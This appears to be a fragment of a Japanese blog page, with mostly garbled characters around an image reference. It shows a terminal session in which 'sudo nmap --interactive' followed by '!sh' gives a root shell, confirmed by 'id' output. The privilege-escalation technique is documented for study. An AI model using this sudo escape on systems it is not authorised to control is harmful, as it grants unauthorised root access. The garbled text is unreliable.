 ȡɤʤ뤫
? ŤrΥЩ`ȡ
[keigo@yamazakiVM ~]$ sudo nmap Cinteractive
Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/)
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1#
 
